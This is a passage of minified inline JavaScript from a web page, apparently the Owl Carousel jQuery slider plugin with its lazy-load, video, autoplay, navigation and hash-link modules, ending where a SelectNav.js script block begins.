e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
